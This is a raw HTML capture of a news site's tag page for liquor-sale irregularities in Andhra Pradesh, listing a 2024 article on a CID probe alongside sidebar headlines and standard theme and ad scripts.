                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/"  rel="bookmark" class="td-image-wrap " title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Let Youth Lead! (1)" title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/"  rel="bookmark" title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership">Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://themangonews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://themangonews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Liquor Sale Irregularities</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Liquor Sale Irregularities</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/regional/cid-probe-announced-for-liquor-sale-irregularities-during-ysrcp-rule/"  rel="bookmark" class="td-image-wrap " title="CID Probe Announced for Liquor Sale Irregularities During YSRCP Rule" ><img width="324" height="160" class="entry-thumb" src="https://themangonews.com/storage/2024/07/24-04-324x160.png"  srcset="https://themangonews.com/storage/2024/07/24-04-324x160.png 324w, https://themangonews.com/storage/2024/07/24-04-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="CID Probe Announced For Liquor Sale Irregularities During YSRCP Rule,Irregularities During YSRCP Rule,CID Probe Announced For Liquor Sale ,CID,YSRCP Rule,CID Probe Announced,Liquor Sale Irregularities,Liquor Sale, chandrababu naidu, andhra pradesh, CID Probe, Economic Condition, Enforcement Directorate, Excise Department, Health Impact,Live Updates, Politics, Political News, Mango News," title="CID Probe Announced for Liquor Sale Irregularities During YSRCP Rule" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/regional/cid-probe-announced-for-liquor-sale-irregularities-during-ysrcp-rule/"  rel="bookmark" title="CID Probe Announced for Liquor Sale Irregularities During YSRCP Rule">CID Probe Announced for Liquor Sale Irregularities During YSRCP Rule</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-24T21:41:47+05:30" >July 24, 2024</time></span>                <span class="td-module-comments"><a href="https://themangonews.com/extras/regional/cid-probe-announced-for-liquor-sale-irregularities-during-ysrcp-rule/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Amaravathi: The State Government will soon initiate a Crime Investigation Department (CID) probe into major irregularities in the Excise Department during the YSRCP rule....            </div>

            
        </div>

        
	</div> </div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/">Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trump-invites-pm-modi-to-global-peace-board-for-gaza-a-new-diplomatic-push/">Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/">Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/drone-attack-rocks-russia-bound-oil-tanker-forced-to-divert-to-turkey/">Drone Attack Rocks Russia-Bound Oil Tanker — Forced to Divert to Turkey!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/">Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/">Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/indias-economy-to-soar-7-4-gdp-growth-projected-in-fy26-despite-global-trade-headwinds/">India’s Economy to Soar: 7.4% GDP Growth Projected in FY26 Despite Global Trade Headwinds</a>
									</li>
					</ul>

		</aside>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<div class="td_block_wrap td_block_15 td_block_widget tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_44" >
<style></style>
<style></style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"Must Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_44","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_15";
block_tdi_44.post_count = "6";
block_tdi_44.found_posts = "6";
block_tdi_44.header_color = "#";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "1";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_44 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" class="td-image-wrap " title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp 218w, https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Techie Dies in Water Pit — Top Official Removed!" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trump-invites-pm-modi-to-global-peace-board-for-gaza-a-new-diplomatic-push/"  rel="bookmark" class="td-image-wrap " title="Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Trump-Calls-Modi-for-Gaza-Peace-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Trump-Calls-Modi-for-Gaza-Peace-218x150.webp 218w, https://themangonews.com/storage/2026/01/Trump-Calls-Modi-for-Gaza-Peace-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Trump Calls Modi for Gaza Peace!" title="Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trump-invites-pm-modi-to-global-peace-board-for-gaza-a-new-diplomatic-push/"  rel="bookmark" title="Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push">Trump Invites PM Modi to Global Peace Board for Gaza —...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/"  rel="bookmark" class="td-image-wrap " title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Let Youth Lead! (1)" title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/"  rel="bookmark" title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership">Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for...</a></h3>
        </div>

        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="clearfix"></div>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_45 td_block_template_1 ">

<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

                            </div>
                        </div>
                            </div> 
    </div> 
</div> 



	
	
            <div class="tdc-footer-wrap ">

                
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46.td-a-rec-img{text-align:left}.tdi_46.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_46.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://themangonews.com/"><img width="227" height="76" class="td-retina-data" src="https://themangonews.com/core/views/mango/images/mango_news.png" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News"  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#0960676f66497e61686a626c6d667c7d276067"><span class="__cf_email__" data-cfemail="167f78707956617e77757d7372796362387f78">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" >
<style></style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "25517";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "8506";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

